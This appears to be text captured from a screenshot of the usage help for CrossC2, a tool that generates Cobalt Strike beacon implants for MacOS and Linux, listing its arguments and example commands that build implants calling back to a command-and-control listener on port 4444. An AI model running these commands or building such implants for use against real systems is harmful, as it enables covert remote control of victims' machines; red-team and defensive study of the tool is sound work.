 CROSS C2
by: hook
[usage]: genCrossC2 [host] [port] [beaconKey_file] [rebind_dynamic_lib] [platform] [arch] [outputFileName] <stagerType>
-host 1.1.1.1 (cs https_listener host)
-port 4444 (cs https_listener port)
-beaconKey_file specify `.cobaltstrike.beacon_keys` file, read from current directory by default
-rebind_dynamic_lib select a dynamic library that requires communication protocol rebinding
-platform 'MacOS' / 'Linux'
-arch 'x86' / 'x64'
-stagerType (optional) 'shellcode' / 'stager'
[ex]:
default config:
./genCrossC2 127.0.0.1 4444 null null MacOS x64 ./CrossC2-test
specify `.cobaltstrike.beacon_keys` file:
./genCrossC2 127.0.0.1 4444 /tmp/cs_server/.cobaltstrike.beacon_keys null MacOS x64 ./CrossC2-test
custom communication protocol:
./genCrossC2 127.0.0.1 4444 /tmp/cs_server/.cobaltstrike.beacon_keys ./cc2_rebind_udp_protocol.so MacOS x64
./CrossC2-test
root@kali:~/tools/CrossC2#
KALI LINUX